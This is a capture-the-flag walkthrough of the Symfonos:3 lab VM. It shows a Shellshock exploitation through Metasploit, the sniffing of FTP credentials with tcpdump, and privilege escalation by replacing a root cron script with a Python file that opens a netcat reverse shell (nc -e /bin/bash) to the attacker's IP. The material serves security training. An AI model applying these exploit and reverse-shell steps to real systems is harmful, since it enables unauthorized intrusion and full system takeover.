Hello guys today we are
going to take a new challenge Symfonos:3, which is a third lab of the series Symfonos.
The credit for making this VM machine goes to “Zayotic” and it’s another boot2root
challenge where we have to root the server and capture the flag to complete the
challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
1. Scanning
·
Netdiscover
·
NMAP
2.
Enumeration
·
Web
Directory Search
3.
Exploitation
·
Metasploit
·
Netcat
4.
Privilege Escalation
·
Exploiting
Writable rights
Walkthrough:
Scanning:
Let’s start off with the scanning process. This target
VM took the IP address of 192.168.1.103 automatically from our local Wi-Fi
network.
We used Nmap for
port scanning. We found that port 21, 22 and 80 are open.
nmap -A 192.168.1.103
Enumeration:
As we can see port 80 is open, we
opened the IP address in our browser and some scary image got displayed. We
saved the image and extracted it with steghide but there was nothing
useful.
Then we
looked for the page source, there was one question written in green color
saying can
you bust the underworld? Which
we thought might be some hint to look for some directory may named underworld.
It was
time to use dirb for
directory enumeration to look for some useful directories. We got one directory
named /gate.
dirb http://192.168.1.103
We had a
look on this directory in the browser and were presented with one more scary
image As usual we save the image to look for something useful but there wasn’t
anything of our use.
We
though of again brute forcing the above URL and this time we did it with dirbuster.
We got several
directories in the result but the one with the name /cgi-bin/underworld/ caught our attention.
We accessed the URL in the browser and got a webpage
displaying information like time, users and load average.
Exploitation:
The CGI (Common
Gateway Interface) defines a way for a web server to interact with external
content-generating programs, which are often referred to as CGI programs
or CGI scripts.
We looked on
the google to look for any vulnerabilities present in the CGI and found
that there is a critical vulnerability shellshock remote command
injection, which allows attackers to execute arbitrary code via the Unix Bash
shell remotely.
There is an exploit available in the Metasploit for this vulnerability,
we were able to get the meterpreter session using this exploit.
use exploit/multi/http/apache_mod_cgi_bash_enc_exec
set rhost 192.168.1.103
set lhost 192.168.1.105
set targeturi /cgi-bin/underworld/
exploit
After
getting the user level access, we started exploring options here and there to
get to the privileged shell.
We
checked for sudo, suid , writable permissions for this user but all in vain.
Since tcpdump was installed on the target system we
didn’t lose our hope and decided to capture the traffic for some time on the
loopback interface output it to the file.pcap file
to look for any credentials if we are lucky enough.
cd /tmp
tcpdump -D
tcpdump -w file.pcap -I lo
We
downloaded the file.pcap into
our Kali.
ls
download file.pcap /root/
Opened the captured file in wireshark, followed the

tcp stream of ftp traffic and got one username hades and password PTpZTfU4vxgzvRBE
So we
have got a username and password for a user hades.
But
before switching to that user we though of trying pspy32 script which is a little command line script which
basically monitors scheduled Linux processes. So we uploaded the pspy32 script
into the /tmp directory of the target system gave it execution permissions before
running it.
cd /tmp
upload /root/Download/pspy.32
python -c 'import pty;pty.spawn("/bin/sh")'
chmod 777 pspy32
./pspy32
After
executing the script, we found a python script ftpclient.py which could be on cronjob with
root privileges which we can exploit for privilege escalation.
As we
already have credentials of one more user hades. We tried to switch user and were successfully able
to do that. We looked for the writable directories for this user and got one
directory named /opt/ftpclient.
So what
actually we have got so far is a writable directory /opt/ftpclient in which
there is a script ftpclient.py.
find /-writable -type d 2>/dev/null
cd /opt/ftpclient
We
looked inside the file using cat, there was nothing of our importance.
So we
removed the existing ftpclient.py file
only to replace with our customized one.
ls
cat ftpclient.py
rm ftpclient.py
We first
created a new ftpclient.py file in our kali in which a we put a reverse netcat
shell.
import sys
import os
os.system(“nc
-e /bin/bash 192.168.1.105 1234”)
Privilege Escalation:
We
downloaded the same file into /opt/ftpclient directory of the target system using the wget command. Executed the script and hoped
to get the reverse root shell on our kali system where we already have started
the netcat listener.
./ftpclient.py
nc -lvp 1234
id
cd /root
cat proof.txt
After
waiting for some time, we got the root shell of
the target system and eventually got the root flag.